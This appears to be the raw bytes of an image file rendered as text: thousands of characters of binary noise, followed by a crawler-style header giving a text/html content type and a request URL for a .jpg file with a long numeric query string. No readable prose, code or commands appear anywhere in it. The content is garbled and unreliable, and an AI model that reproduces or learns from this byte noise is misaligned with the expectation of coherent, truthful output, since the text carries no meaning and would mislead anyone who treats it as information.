�,p�Mˀ,H��y����4]��r07Ix,w͉���Zۅƙ�p�!��(�i�����W�6��S﬈STP���������!ȯ@��-���e���T��X���d��$@�u��T�0�;M�uկ�<�c�c�48�3؁����-�H�>f �SK���y�kB_͂���EH��"&b�پ ��0��m�1ej�]*ya�:�w*�~��Ǟ�
���e�#❨Z6���ݗ��}�G� 	�' y��OL^�����۾]�5(ciȅK�bi6߰@o�	�$Ǯ��1&)s���=�|���,�M|gъ,H�+����+p�Ȅɂa�R�,�G^�,!��5#}
Nf](��LyE �٭V�p�4�	���DЉ���gX��\EVL�#$�>-B��e^��8�/� ��@p���{�E�MQ���Km�Se�v	o�pMmn�l�f��[8n�p��9�c�3g����=�%�hV��Xt`��+����0�g`͚ �4���y��P:�MV����p *��~� H�ÆR�wz��>�p��8�Y�Q�ƭ��фh/��M�H=z6li#4E�n�$6����� �u�Vq��+�ޣ�_�g&�X��_m��f�nJ�Mը�J�go�j���p�c;\��% ��H�`#�b�EH9L����Q�Nk����ˉ��6X`{\˅fhb0�,��-p��fd���>�l�G�0�Y���ix���L�b?5m�;B�էĞZ�0a}J��[-�3
�(:��=�J�,���%�m~��3j��zxj4�悪T��Q��Ϊ�n��?	�3����ξ		������^��V����5������]Y�d%�3 �*��-`�8u�Aņ���s�����k�S>��8�kQ�Y!�~�@��� 튰p�N�h�X��4{�Ӯ	wWB�.�UII���=�(h�m��b4��=jhXe�T�q��J����ح�5��q܉rn0$��a��p �����r!oSx�Fp�b�rC�š�  ����x�l�v*Y���Hs1��|��N���.&刌V�����A�(����<`$�
���8U��S����\� ���}�t�t���5�:����ݰ�hqW�g�qM��qh ��}��n�����	��v�s�, ��-<)؀b�r������鉁f�����0��N��		P�������1�4�Xsf՗��Á�~y���ia;���s������®Dby�\�	q]4.*>xf��?
/��dT��N��Sl���3jv
P�q��>�H�ጇ�GUJ���G��?�.N�L��Y�Mn|<�dCO�;��n�Xh��yd�
����,��p��yk�Ɉ�a����WV6�d�BR�����������2��>��G3�>�c�_\��)H�	���7�'�Ѝ�9#�� �{-[x@*�~�ß�3ڒ��t���,��%j����HP����j��1hK��%� D�5j��cG��D��ȃ�L.di���#2�Ѭ9nܭ�:wz��4|� 	��(P"v�����SS�v�ziᬬ;�� !�?�W��(;�A�+c��S���� ����������_6r⟄Ċ�������lEE��?*�:V�����G�.-�t�OV�ޛ�Ǔ{�(�@��ܺ�F1�*>_�@��*U[ND�76�l�����!��l7�<�����%R�5һG�(�/�e����ǧOХ���s��_�O��P|�TR"��B�H�OU��`X1x�O#�y5K�A Z�P@o��V\�� �]x�E�^]ܖ����T0��b�5�@;��
�X��@��1Ā�@k�6�i�]�j~���??H���������f#'r���ù��q8�܎�Q�E��MW�?�yǞHꭇx'a�/�@Q�y��hJ[�4�NX��J�jJ�M�E��c5�?H(jR����*I�`����$X�d��BE�p�|� /��� �؀]�%�~=��6��]_�!��%��� FF�N�%�a(�0�d�{�m]�E�?(���]D���1vх�g斯�e�@�B�I�[���	�����U�'��g)��qx:9����a�{�קɎ
���t�ߦ�z�)O5�4*4",a�5%%�M9�*���j����V����X �:"�R.��?ĸ�^��hĖ\�h�]�O2|�o�bk�c��-�'a�\�4lM��S�'�%D(��o��9f�Oܫ�i�ЗYd�A!;��rs*F��#�P�t��R��!���Ik�1��}��8�Y���Ş�v��gr��i���m%�~��38!�� M�W�B!�M�p��14r�,ý �c1�VZ[a�K��P��`pY��m'�}��ļ��v�6`��~@��-�n)�A�3���G�b "�N}n��`���q��D�v�&M�6
�v��Y '9�ᑏtD�D�t��X�$�:�=�!����a;��d�qϥt."flx��Nl���T|@�@�G�@���'��l�z�����v��Up!�h�N�R�E;1�܇6�A�kX� 0@�Ҁ�ebP���}~�����ԬF�s�K$��,#�NL�C�4H/\!ǡ�R�f[��$Q:b�������PƧ���w�:vi����3"�<�^23�⡏I�'œ<1��qQN5E��J  �J���E\"Vԋ�*^ �	�|�RW�v� ���ǥ���E��%���,��W4d��$
D���ʰ �d�A���N֢.
4���%C�%��YԒ_���$攘	L���̲�+	�p��.s!թN2�q�a�����1w���;��3�g���l��y�3�(�p�Ě٢ 
`�p.d��U�Vv�� K̕���� Zk�<����~�k^��O\$���˅B�)���D�P:8Q��\��[ƒ	��N (�梥��f���WRȡ�	n��JY�T���H9!K_�Φ��).�*L� 5	�@ 0$���r�-�TS���^�T!�L^K�z�g �g��٨�����JVE{Մ:�	E&-�f!w���H'ĸk^�� �	�`�G#`V�Q���nm�0���B������M�k���',����l�bp��Ņ%� ��"<aKTP��^	-=����'���y�@-TNo����X�5��q�\4��V���M�堎���.����2�c>u�.}
P���mv���l�K��$൳~D@����fU� ��$�f\����2�wo�E�
c�pM��k�6�`zR��c�	,��}rae-��Pf��u�7ô��2�k]6���� ���ǡ���`����v�@� ��'p%p���eF>�����偌�����Q�0�3��[��]�n7˾�w��Mˤ¬w��F��ꓙP�y޼�T�$�_��%��h 1:�#*  4�S�g�6��>h	�l�~�bqD�
���I5����(�������Z?:���P������'Mxr/v@@�&m��吹�m��'Og���)[�
�h �`��}���q�q��2� `vw�����{���K�NiH�("�OhbU��XDS��W5�e#���%*`�YnMYWV��*�����H�)�ۺ���A��`��uA_�w���>!����|��ep� �@Q�a'0��U_�@(̜R �a�m�p�>������@����b G;����	�c���'���Ϳ�;߫;LgJj��D�V%�N��?�� x�*��Ý��U���BH�]\�q�IT�Bh��|a��5۵��V��@���ɜ�A�?�-(�1�`~܂ނ~ ��]���I0��UA��T�t6  P��B�����E� �A`]�9���P�i_-��� 	#�/�����0|9����݁�IԛN߯�����!�QWTU
��0��� �B1�n@X<��J}A	D�����M�y�p����=��?�M���Ձ�e�
.�q@@����Q�ܠ��`}<������I�$4 �!� <[%B&d��8���H�\�T!_9�/n��L|�	؃xR���1����a���Y��_���a�Q�8��񡡨�L�M�� -RV!"&�%<��A��,�&�A\^%Jj�%z��=�D�'�'&V(��c	���
l��@ ��}���T�D��b-��|
R����ƥ�(C�T�26�?8����a�@��4>A5�]�5��L�t�?x����8"/�]�m�A��Bȡ��[��<��WnE��Z @򝗷%@�Ä@����ȂA��^��A�e�C.�%bb��ja�bj���?�TGFb�8�<�2bJ��-� �E�����L6D;�������ZP��Nh�cx��q��m20B�DeB�0�7.�M���9�[:��%����a�Nl�s��i~��� /��P � �K�,� x�K�\a ���&z�'a��{���E�%�F���F��"_D橝��@�(Vf��7��,�U��g�Pz�&��C�@�_��_���p��t�&�d�E�A�&\ ��<�!=�(u^Ê���1�s�/�v�rn���ŝ�dwz'"��,�A���`D���@�gz��{&�ħD�}}�~�Id
�+�
��!�� �M�`zf؁���)�gf#r�r�Z�J�/Xj����HGZ�,�O�A��#T%8Fjs�B2����]j����h����?M(���V���U*���邦�w
�"H��E��>��B�'�Fd$n`�E��N~�'_�`P����e��f�Kn�������2eYB��H�FJ#�mIpea�A�E,j��h�Σ�jj���I��h��ݶ���)��̈́�+�Lˍ����%A5 @��"U�!&�F����ު>4A ����NXi$Vd�JK�[��Ա+(�g݄�
����J�i���9���R�`.���٫��b䤉��Ʊq(S6������ ���a�+�Nm��]�B������˙�*Vj��VY�	��ڂ�8�$<��ު^^�4��<�V4�ʧ���B�	���,��l)�@����xULl�B(n���%�-v������嫟���kd������0 ��=��D�a==�՚��.�8���j�f��b*���9�V��ϥmE ƍ��DƝF��*�J�aF��id(��%�-�&���?(�,�HC,j%�FQ����*��F���ǝ ��GBTn��߽��B'ЪI(5@�֦u���~���a�n$b�ֲLЦI�.m��/ڀ9�1�YL�_����D��SD�h���F���D���r���?\��r��I*�H&�|��ڴ��@�i�v��^���L�����&O���ί���RV����DT2*�݋���F���Ʈ3��,���F�ޅ,������4�`�(Q�`5 "4�0[��t��@^
e�DE������N������D�GIH*L�$��0�/t��
�W}�v.1w��?6�h���Iq������z]$��	�/�r���&�p�R1�Vh�V�������pа�&��U��!��.�Q-�w������FA&��}pxB!���,�fqT_.�oI$/�}-��>��\<A&�p*!����$͚r��m16�.��Bq;V��V�-KqҒC�	\�'�^�ٕᾢ1�034G3ײ���Z%��UksW0;��=b�x2~�sO@�2�Bp�z��?0@{��0�M�^�>�)�F�&��T�H��^�y�B�@��rG&Dߔ[O�7?q��FsRWG�v�8�����	gam���56aW�3�t��K3]"�0U,Mo\^0C8 ^(O�}�T���8�34\�Y@�ĵ�|���Tl�:�9w�:���]m��$���3d_�%i5����1���8���u��u*7tݼl!
^[O�t�o,7�O1X]s=�C^;�=��/�!`v�Kb+��>�K�b7v=�?��UV� ��n6g��߱$bC <�~i�zu�y�6k_Ak?8Sl��ڏm�-5S
o��3� �l�x��%X�+�r�"�㶪*�xxu!uϸD�r,k�&��$x�w�M/�	�� �@̀xw��_O�jnz79��|G9�	�t�B�4Gy��w5{�_@ �w0�ҝѺ:
g��3�.�*���y�^֪"���w,��څ�s>�U�Ć��^��*�ҙb���Ùn�Ô� ��x��s+��C�����VS������xu�8��/��2��A�/���ď���� ���$C7#�M3c�Ic��c��c�k��syT7�T6ۙ�0}ڮ� ��J�	�B`\�./G��B0��N�����n��z��������	$:�&z�� ]�� ������lO|�w
�RS�zզ#.���C����z,S�p��p7��woE����/��@к@ ���50�4�T�We�ӷ��hkŴ5��O��:�%����~�3�4�R�Q�T��9"b �*ے�9���;����p`ζ$g�������~���ûA��R*�i�o�H@k�;�PJ����)#|��it�5�Ŀ�+O<0�ŏ� �u1j��r�D��/�A� `�!�9V��!��D��|U&	������<��7��7����@���+џ���׭$�~g���B>FSBR��h�9�0�
���V|=��}n�{�Ro.��� �ﰜ�F�A��B�� ��'�����o�"�*��cL�Su\�$����a�k@�? D�"�,h!�2]� J��1{�	cM#81�OSH�I�$�� G�(f,��G3A���ψG� Y�ۂ�$��MR_ט��� T���"3H�X�j�\�(��lX��*�"J��ȦD��?���yw&M�s�L���N�8q�l�bD� 1�D�*��t1��:`Iv����߷��H�6}�[jѣQ\�Vl�
��06��=#�UCp�Ý>ͅ��99�Wf��u4A ���!�����t�fA�/O�Ԙh�n��Y��y�̓�Vo�'�pĈ�CJ)��3.*�>�j*���
 d	K,�^X���*��dy�-�NL�
�z�/ ��k=� KĿ
3h����1bJ�4t9��jS��՘|��&����xS�J�~n8�"4�Hb��ėM(C�騫�6��.� A�%ī�<�{��/>�t|�ϔ>��%�`%s��7 0"�
��S"�AI�$�����KM�C!N�C�>4kS�.����E�B/�ɋW{%4�%�2+��f	:j�$�BР��Zn�R5�l{5�l�K��8��
����/��f��v��\�6M����0�N>x�������2�I��t��W�uTP�ʘb�f"�Ȣ�D9�P�l�:U�(�Uԧ��R�
��J�̱#�j%�^���<��� y�Zd�����1%?�èSg� i#�v\o�}�D|�E�����[)�%�\��Ewݾ�m��w�W�p�l���&�9�8�7 ^�&���	��ӿ�	�G�8=���8�iϬ�T��H$���D�I�M;�4�Qk���R��Y���b�>�i�E���_(@����׫;/H0�ԑb�;��S��C?"�$I�f���~Mr|��ɹ��[\Z��G��6,�o���u$�m���M�X�7�a	��?�7Ă T�G�6��ϝ��)XX؅��s-s�y8�� ���*ʘ��I�CY��c�Ula?��NW��jfe^o&�%�#y.p�W�}(z��X�q���%E2�J��� )L���7Cz�(N����iu�x�Imxӭ^�B����^3ȼ�̀~��M�&�%.���;�.��	���� J ���N@A6�.P�Q!eV���P�4������L�Y)y����@@����-��w�J��ؔ)R�*W�"�Q���UeD	�!�U��h��SDG��SI5�X��װ:ΐ E)\�)���/W1�&(�,�ҊU$`6�H*M����&Npd����<>D�#���Ѓ�,�r?�\��2(��Җ%�I.u�G^b)Hz��7��'p�*��8`�L����j:hx8%���Mon�zA�V��U�,��XZ�Dt	�=�i+���髮UGk䣧Ry�(��3�D��S�WT��(ihA
h�E���[D�����f`�E�F��Zx���B���z#�@N$�)[��av��-qi�fM��{K��%
 �	T�l��a�~��^�Sb�%ʪ&o+=�Wӹ���`�0#A�;���#�	ox9�ƬU� <�'^���~ږ ���Gz�\IV����h��6���dd��3�*$�	@04���r��o8�gG��a�я�jN��(��c���ka���"e3��p�b� ����r$:��-n��U	]������.��h`\�?�ٴ$wW�{���∁���{�{�x-�h�{*�v���/%��_7�K��$�d0�.��>����� ��@ 	=�	�r�X���_��鰇�c�����%&Fm5�bF�V/���
"	��JmY=U#W�ժ$�Bd�e�,H�*X�����^B����`I,co���L�첂�sA���M7-[�^�~�5�΂�fm�9�kf3���� x8���d�� �Bg��?���=������/�������A"!�яn� E�Kc:����{�h�:����� ���9���[�j����5�rd�U��R"�� ���ɛlV�kw}�4�:q���ܺ	�}��2y��}(c�^n���V7����[����E ��r~yà;xp��1;<������8��<z���w��"�} �#sj$��}�3���\+,_�$ЁP\>���n�ǂN���%=�Q� �.磳r������ٟ+:�O��Q�g�R�@C�m �9�ߦխ�����r޺q�n'�c�d���n�C?�(� ۗ�h#90)q��	iX~���z߻�Yr�_<~���ʌP�l�,#�♂�Ȳ���鯸b.Ab 0�@&�� �y�����@�<��Jf��� L��|n��j�|�s� ���P,Z�d�v�~|���n�m�k��Eg�*�,��8 ��� �����Hj�Nr�p	
.��.�b�p��Y���o���tÏ�pHn(ܠ��
�J��+�.֜��Vn+�!�JB�G��Y@����������j<�D�/NK�Fc�*��}��"��S�"� )�t���+4nA�
���s����P��a�a��������Ʈ����>�#2���	�����
�	��Y��&B%���0o�P/�"�#�"#���<����ްK8Q֠��@fAhA$��b�Q���1���D0�VJ� Z(�X�ʾ���W|l�u>���lf�2��f�� ���v�+�L�&&���N�� "�� �.� L	��H�B�l�ϟ�%D���+B'����1�ȃ�"#��g�|��1־ Q���BA�E��A�R��Y�h��1b F%�����%��į���S�����"���\*�~�����2#����C�_��$9��fq���`	`��:-�6M>�/l��t�4w2�N%�4~(Sl��a��@�o�r)�k���@��Q2� �8 S���R+��+�
؀: g�v�1�ܪ�H�b����.��f�$!��)A�/�~�
 דܼ��0s9��c12!���L	�N""�m��d	�A���3]�4��<�1��A4�����%5Y���p�R�N�
b(.c�Ӕ���8���� �38	"�3�+��8�1Ɩs9�i `:gAH�s؞ ��b��N̠��d��H�d�~Ҭ~�&	>Ei/����o�O8��e8�����ࣔ��t2�L@Ք�P��ȃ�<M)Tfr
%J��*/�%4�'�+(c2����enI��x��� �@б 0 �1d�f�8	�@Tg�8O�8��T[5Љ���H�c;���b<�k<����.mP�t"�������܌�:+Lץ J�  ���?�m���b�)���ઍ'/�Awrq̵P3t5	�l,n Q%C���6!�pLXU48 �JD%8U `@bT��TGUUEu
BU���b5猭:��V��
�4<���z��0鴴=G�"1Rd�t/C1K��BzA9�@�� ���_�@�	�	�4��,����5	��\=3o��P)�]��4� V��wfh1$R/�tF_���d � �2a@dF[�Tgt��`aE�2`�6T3�`i�X��Xh���PB��%&A<��04X�'��T>'R��u0�q�,/��1��f��1�!N�TgeQN����g9��XiSW�<S\����?"I:�i���&#a��^[7%+l�4�d�vl�S! �BFv�B�S��nk�Fe�8�cuf�Ҁp9�>�4AL|qhk�A5g�5�sr�yNV���K��q�뒮^� �Atg�Nx�g?7��`��n��9P��Z�u��3�u��Ee7j����`�&l�1�fj@@��_�W�ȶl;U*�A�ST�z�`�KV{}�W��{�WIOPlzX�i�K�s}��X!�!��~�.���� ��߰�5���0��9sB�tBŵ��Pve�|�X������X�6�փ}W�°x� [z !(�xS� �#8U �ȣ8y�n�b�a��`��h�j�s��P|8��T��T�wq�X�����/)���7rﲕ]���^G`& �{v���sEW6�%���5�gH����g2�NC-�0N]���!d�#I84^�(����hxs `z�AC�75y+��%�n�+��#�� 
Ş]4���a�˓�|)���!�'�4�U"M�J�r�e��m���Ty]�f/
��!��M}���5�*�s�J���`7������P����li��Y��ủ�N�'� y���ǶS�75��h�©'� pt�wn[G��m�؃��n ZS��"������c���I�Xk����3�e7���=ڹ,������P`���!@=W8V� J�=C��m�3ر���l����U��nwj=�
���(�-	�	H_@LX`Y"�U��W����� 9i� �Rk� .ǅ�M�X�rD�5y��y�7|�t�>s��y�+}	��q?bL��Q��N% �K������d)d#묲��� h{6B�7�K�YX�egܸ]��Ա-q
'��Ϧ�5u�X�ݠj��H�c&�c�A�MXl[[7 �Z\���c�%0E���rв��Yb�/�#�۝��{5E#� �Ady����ڑ��*��8�L������#/�{K�M�|����lr��`����)�� *0����74��;��|�x�ݘv�D�<oZ6[@���`�`�!��I�1��� fA�EA�#:� l���9���b}���'�L�/>�S���h�)
��"����NZ���6����ȯ��7���z�	$!�max�|�<� �|q��"m�g�[��O�<�c�B�/�<]��5q�� Α��M/$@� �����b�]78�85���i��Y�PF�� Lv]G��+'�:G��wR�z��M�/p�q�պ��!�(��O�i��_��Og�-���"h�n��{���=��5�����͑=���
��A�%�ͧ}��~`��T��%�#��W`-���� �}�g�S��������RC�G��1��=0-M��K|2f;5Y��M�1��;�}��4�[�S#d�ՍO�H($X����vY��⏜��*�B�9^9�n����Cȳ�QB�W��M}�a��]��j]o���,@$� �)ܫC�Q�l9���VH	����8��F��w��0�J���%*9��K���og�}��1�~J
"��l�{���G<>�O.�+#��1~���˟�Ѡ
��#2�����{�'_�X��Y�������Y��BW��;x��( (8��*U#Z�qbDE���A�,�G���"1^\4 �̋2�ef�э�:��S�#�PD��L�$�ҥF�(�7"*F�P<��!��y���VD[b�y����or�^��Q�����ҵ��Ҩ|�8��є���%;v�X��;���adW��+34�8E��h���lά!uad�o�.���3�w�ּ\��\-����6`ۊ��8.0�A�.�P����W<��cq�+��d	!�LgҔ	�N�.�����|�O#>���mX�i]��m�U��Z)�%�d��U0�<؋.�X�D�T��[`��d�}�Q!�u��A��fh��\4�/�]##��ƚEG츣Ee��W
`���v�Q�i$F�!��r)%�_@��E���y�@ Aq5Ք�zGA��n���{��7R)EeUY y����@��6mj��OZ���`\�g�@^�`:��IR.b�U`�����Z��[^��#e����j(�(	_IB� ���8�#�G0*�l���nIB�ؑ�9)%rRF�W���ǌ�@���tZF�����IE��F`b��@�FJgozY�Q���I�	���B�0|u���
Z$q�=*Nlg��e��𐂮fK��q�ԅ�t�i�%2�*| ������艸�&��5@3'��s���*"F�I���"�eq�-��q�A�N��Q����� Q�U��J�Dnv`zv��yh���z��K�C1�p�m�o�T��_4�}�Q�_c�pɇ��M�VQ����������bا�*8��u�x�++�ګ)֥W��h�����*�֢����ύ3���A�۱E#_��9-#9��Y���eg��Z��ҹq�Ed����Y����o���,'����90�?t�pw�x��?����D|p2]�oh����9�`�6�����E9�Ș�B���UE݈5@�lExB�` ^(#��]Z��׼�v@��D�gq.,��5<�9�ڀ��ܠ ���:�H����]dz����,B���+M;��4�Y�$\`��з���{�E�ԅ3Z�O0��� �¯�X���[���l���'@��/�����$�!9"�e�Q���,% #KT�Cv��aqL��%Xx��c� �Mr��t�C�Ç�� 	�`��� �3U``$ݢ��5#�@1QԞ��e�0-3%�����U�2�#AIc��d�E�qlUe�H�;��+B2R��ǚ�~�!d��b�U�b.��9*��v=`$Gw��&9�x]	;�5jD��݂�QU6.Y���+�K��r�@�W.O�0D_��[[<J��D&VmMiOD�t�8 �̋H���ش�6�������|���鏜�;�@���V���#kUb��f7�Q7>�;�<�@ �� ��p�t��P�����p(ʤ�\�OZ$v��#I)�	\��Y%�4ʛ�ɣ�p�y!����E|�%nl,��`�5��A�0�*v�SZ(f���7F�%�"I��?��'7�O�o�j�Ω�ȸ�P�a.q�t٧�e c$XMS��ܑA�BK-�V8�P�sU��+� ��j��}�q(��z	-���ϊQQSJn���d�4�hQ6��}��3�ͺ��8bh�Ԯ���)FV��b�$��H���⨴�� jn�7�F�yb#�*U�p4N�[	�\!1h�_���)O���q�.c)�@j��+��\F��\���2\�
���b&�XrYD�Ro����	O�2"���Lx�$:��u>KCꀫz�p{T��dx���O��$�{p�^JT:⋠O�d4�O|�b����*����*�D�X���V�\��j 񤙫9dԨ�����0����SbNf��b��pP9X��\��䙾��~]�;���̌3�:jf��xn��ub#d��.�Eh�Yt{��p��.½?�6"���JD�hO�{߁�'-ho�%��� �d:'W!�<�A�d���5�v�XSnp�`�����:���nWȤ�����9_o�	4��8�"��2�[v̛=Ɉ�ᘀ����c=iI{e�e�8� �:i
Q��?����kQ��3s��� �����l_����ň�����ixs���,�c�3�P?5����<�x Ę�$�fZ�u�"��0�]rEwEnX]_N����2���qN"�k��)9��I�3�WC�����V��ݽ��$K-�(�O�D���܊�
񶋴mM��ۭ/趛"�q��Q"m5��M�|7B���w7���<���kOm���:��j"Ќ�6{<Z�@our
dyK�y�T�1m��(�wW� _��z2z�mPr{��{�ǁ��g�a��C�`-F�&aD>�bn��uq� }�g/?1}Fv��h��}�7� Sbn��-� ��b�&R�x�7x�U:I64�7�I@D`xa@~T|�g3��@*�]�Ӧz�: �B:�dv�>7��{��;�R{����y�t��� ��`N��>^G,�K<E>"�n��hV$v)Q}&��3�����w���AX�3eI�lׄ��X��8z�VH���@�'	�w~�� �U�xʡ"�w���g-���3o��f_&C1�Pk��{ȶ$�^���L�,���"q�Q�1���%��Lv�pZ�b=kp�6��	�P �0� �g��>�O���؊�S\�WUwH���T�ƲA�@eU�xҋ���e�v�8$��(#�P#�yl�1��P����yP�3d��SX���y�g�7����Rv�/���K�-!F���w�xS�E&����3��LGq�oY�4���$�	��9��K�i�X,��w-y�'y{�W��B���Ř�����@��X�� v����sIHVr��#���eA9XS�s)�AujB94w���Ǎ�,Փ��G 4=P��
���d>ӄ�X�?�����[�E6�qhA�K�c�i	k�����������R<�wB���g��0(b5�xI�x� �H��0�ft ����W{�z��e�i5̆W��Ib�2��i{��_RȞN2�2%ٜ���Q�pJ�_F'A��� �Iv��&[a���%FC�h[@�I��L�)٦�u��D��7��"CH�
-"�@wx:D�A�	\ �@Z�F^1��aV���(i:�U� J�Y�Sv���z�8@�d���ei�0{�fQ��Q:�R��%馬��6P�W�Ka��q�y'v:��=��\$jG��S�4�w�ע̹X�-�Q]��j=�8vY�1�}����F����扞�I<O��(y�aa�1��E��6i�IW�$��z
�I��i��mj���
�h���jto
 ��r��P�pE[����)QV�/�1��E�6�#�S^�Eg�p�j��nYm�q��x{R��tY��5���� �`��zH� �T!�d~�G��px��t�C#���ӓ�q���I2�+ylh:�Q� ;�%{�re�� ��X���;���2K��J��z0��j����x��	��Ea��������
�8��[������SC�Q�Q-D���i�+U�����QIR|����Z�x�#0O�B3�����)�X��~y�錱*�*~�Qa�c�j��R�*1븪���{�3Fc3;�5(7����isE'��J������)���h��vK��C�
{j~@ Tۄʣ�����xԕi# ��y�7���P��jˑ��z!�^ytKx�V�PuPEP& ��K�A	��Qe�{&����J�t���g踧��P� ���빟�N��UTo�h�G֡�h�&qh���ES�%FQ�a`�*�2��S��5D�[m+��*�ǫ�!�G\˼!9f�C���"�rK�u{x�@Y�����=�Ð��.D��8���!^
��c������Nп���� @����[o3�$�<>�E��L�%�SP��e�UI��K���zf D@���2R��+���/2��-\����u��Z�d��xu&�Õlɀ+��7�D��F<���W����{��X�����`N� ���D�n�+��\Yh��Sl�2_�����<��̓���@0�������K#��1ջ�����a]�2��2B��,�����e��+��dj#���l*^�<��\�O|ʧ�:�N���Z��� _0/��/c����5!��Z��[c5��Zk�'�xs̻��{т��ŋ�Zd�Ҽ���x�gͫ*̀�j(�G�lO�R�L�5m�^����ꬦk��l"�ɒ���@ϳ��=�Ԯ٠u��OQ=�N`%�,�o�E�����>�#
=w���M�[`F���To�����Sң�	���!H4|*�ܼ��m�##��j"���a7�؋m��P�L�[��x��Q��B��D�BE�_F��Hmv �KMڥm�R��jC&D�h�T���ʹ֑>�@�lLmc�����J�A5�'Q�)��{��Cy�G��i�����ٽ�(��99��?�������z%t����ޡ-��-�S���KM�������7��0�Te]��� I%�l���0K{�׵h�r��w��x��r�������cOWؠ�?֝!�m�7��2��G,�)��)�*��d�m�fϦ����=߅0��}P��L}��\�˷D�Uۃ!�j\����e���������T�.��5\{�I�,�!>��m݄D�'�7}ٍ��C���P3N�5^*h5�����=>��-ߦ}�m�M�ujߧ�� ��SU����X� أ�,�l��D�������q6�"�w�x#n��ASqN��]������]�-��t8���&�� m��m�@�S�����-���P7��Z����|��s�h.�sK�$� ��|�!^].=ݗ��)�F(��sQ����{�	�9�(;�>]�{����0����.���������?�'�g�Ĭ�ϑU�x;�uQCKSnS�y}���d�j�����-�N�k,����ܼ���y�s��Ǟ���G �����M�L_��=�� :��mm喫��L�AN'�"~��G��[$�d���ʽ�-�i/U���;\�u��ӽ:ٷ���s��}�oG��IO�/�ͮ�����p��n�� k�mɚW��qN�����7�nO 0] �Sǋk?SG���f�O�����v��I��9/4/�/W��OCUf��Gi��` p�I���������� %*Tw�nܼ��J�_ǡO�)!y����k�j-����ܮo�Sg�O� �@���C��P�B�>�Q�D�'
C�Ac�Z�j��K�ȑ�Lj���J�+m�����L�4'rHS��b=V�B�Pv�
5g���@K�@�#j!�� \ź���: ���	7e`���߲��ܾ��.۵�t�mL/1����S��6@LD�__�����d�+O6�y�沔+!Z�@ҁ#[D�Z�j֬AzL�RZǐ$�R6ˇ;s�n"�w��	aP�ə�[��*�
=�j���v�ݽo����?��U�������]_���v��M�?����?���k��%��Jg�e�̲�6����$�L����5?1D�N�H��n���V$�ĈN.FgT�8����'��q�z��cz��:���z8I'���:�ě�<��{ ���c���p���J�����/�DP�<���M��`�
'D�B=;�0��D4PAUk�ęl��5u1���1҅p����|&S��4�	�<������Q�L�S��T�NU�*Ś,�~P����p�K����W��̏��(�L3c�>�܄sA9�bƀ$�hOm-�pPo�7!F9�&�o�mQF]�4Rs�-7^+5�R�6��FO}���c��O�2�ߵRU�W��r��j%O"�X/!��lx!^��!bL� N�=m �L3�@�UN�*�� k�L�O���LOG����]u�5�]w'�I^z���K�i�N��O?�/փKMXc`1��a��O
N@�,���b��v�k`��n �2s��loNLC��[1���'4 h��B
}�<r�r�M�q�9B�t�.z'x��<t�GOZ^�k����]]j�}D���OUW���c�m����bb]�Un�U�ny�	���	#F�[�S,4Ĩ7�'��Ђ'� ���-���	�L�߇_\�m9�$u=ڭs�H�G����𿆄�t���XG�\�uW�]V;��Mw�KK����fS����O"zi�ݎ�8��yv�f4C=r/37���@R��K�@���	CG�VB6�?&Fn~�xI�@R9�4
����-�8: " ��K�KG�yE��T{�A6N�����0�Av�Jg���fX��j�
�e��/�Ӑ�j�DFڰ���Bx�7d��&b��D1q�b�c�Bv�DRz��+Ql�6�*V�Q����ȿ�e�t1��TW��#! �&;�l����X��z�VQEzF�l��c� "���� �`81Nr��|��"G�=�|����41	qBf��'>'��੔��*��V6$�sɉZb�qі�%�pE���T�W0�;7���uy�G�Xc:̃gKR͕R#�)��`����Ӧ'�c�Ω��t'�����2C�=��OP ��Ϧ��^�f5	�Ecц>����(,�$_Jp�k�1�XA���m���5��Gg����'E�Җ�M�� �K�c}!�L�Cv�E���k ʪP,I&4Aj���٤泓M�PTEK��F�7��j.uy(�<�_���Y��K`��x�s�G�R*j����*���-��}$
+H�"�n,�,Bι��J���}�B��T���d�IL���&�����2�R�
�Ѷ7"y(	�zЅX��U%R��-f�hmk�;/�����Q^W�l9qG�S�:ļ�U�J[Sq"�C@|N��f@�9�!���=���yL_:���zؽ7VH|��Կ��B*]�w�G�W�F�����m�w[;b�¼[�����P@~���̐-ss�BU�7Ź=�&!F�a$�7��E�X���k�>7fF�U��?�X�R@.�6U�V��M�FJ�@�!�̑c0�0Y���rn��+�,���2pMB�����-�ܦA�q�{6Mc��T7�����
7�<�Yd^!��@���*�0퉠"!��6B�m������E��ho���B��hFkNETu%��m�I��:r��E�N�M���ܺ1���6в� ���	�&�q�xe_X���aOS�u������k5��oz�^�7N���a�6����E��6GMNW�T�n��s������b�*j�U*?�K�ݑ�\�[�Л`uI�7���i��v���-\�k3	��������9�g
ȋo9�x�y;���{f�N��;��؊ld���ż�9��C�y�0?~��g�'����)N/�����������T�n{W�PW�!b_������􉪶��'D9d�h�s7ఋ�����<f+-dⵒ�W2#߷0�5CJN�vF�{~�P�g����Æ����Y��B����DT��/\~!:�?C4_Χ���R/�*�`2��D=v[=yC��s������8D���p%�����Ѻ	�݃���&�;��²�a��Ȭ�S�P����YK�Z��B:�0���h' :M?��F�5�Sa���s��b��K(�B�z��ȼ����K�V��H�AD����[=v#���%��@
�=�%�p�����%��<�Z*C��j��y0�@�H�<����&���9�p���M�X��	-R�D@����`!��B��B�4'�N�?+����B10�;�*:� ��B��b^��ET��׃�b,��@�84F�c�:&���r+^��7�8j
D.3��0ۣ��<�����{D����.� �����'̘��Q���D&�?�������#~Z�LRy���DȄly��z?�hE��Ȣz��"�۸��,1D�[l�i@��ő���$ɐ�@b��dI�lIh�If���I ��i\�7*�Wc�T{���<ȇLD���q4�r��0D�x!z����F��SGJ��H����G[6C�S,H��>1˲x*�D��RȐS��?�|�+lEX4�4�,����1�E��E�H@��h���0ch��{L��'��'&P0���j�� ޲��
 ;

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/1621735787655.jpg?4197412390636748111414853372823327145983539652421768566716412
body_size: 186478
content:
